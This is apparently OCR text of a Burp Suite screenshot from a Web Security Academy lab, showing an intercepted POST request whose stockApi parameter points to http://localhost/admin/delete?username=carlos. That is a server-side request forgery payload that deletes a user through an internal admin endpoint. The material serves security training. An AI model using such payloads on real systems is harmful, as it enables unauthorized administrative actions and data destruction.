 Request to https://0aa10095045d21ab80ea76d4005e0005.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa10095045d21ab80ea76d4005e0005.web-security-academy.net
3 Cookie: session=KacZGZ68fHg3e7idRzkkvq8QKA85PP4t; session=siAdIbdSRcGHG69nwUio1Jp7p7NQe1tT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa10095045d21ab80ea76d4005e0005.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0aa10095045d21ab80ea76d4005e0005.web-security-academy.net
11 Content-Length: 107
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 stockApi=http%3a%2f%2flocalhost%2fadmin%2fdelete%3fusername%3dcarlos
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Name Value
stockApi http://localhost/admin/delete?username=carlos
Request cookies 2
Request headers 19